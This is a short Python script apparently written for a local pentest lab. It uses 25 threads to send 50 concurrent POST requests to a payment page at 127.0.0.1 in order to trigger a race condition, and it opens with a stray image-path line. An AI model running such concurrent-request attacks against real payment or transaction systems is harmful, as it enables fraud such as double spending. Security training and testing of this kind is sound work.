 import requests
import threading
import Queue

url = "http://127.0.0.1/pentest_lab/race_condition/pay.php"
threads = 25
q = Queue.Queue()

for i in range(50):
    q.put(i)

def post():
    while not q.empty():
        q.get()
        r = requests.post(url, data={'money': 1})
        print(r.text)

if __name__ == '__main__':
    for i in range(threads):
        t = threading.Thread(target=post)
        t.start()

    for i in range(threads):
        t.join()